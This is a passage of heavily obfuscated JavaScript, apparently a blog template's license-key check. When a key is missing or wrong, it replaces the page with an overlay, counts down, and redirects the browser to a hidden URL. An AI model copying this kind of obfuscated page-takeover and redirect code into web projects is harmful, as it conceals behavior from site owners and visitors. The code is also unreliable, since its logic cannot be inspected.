b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
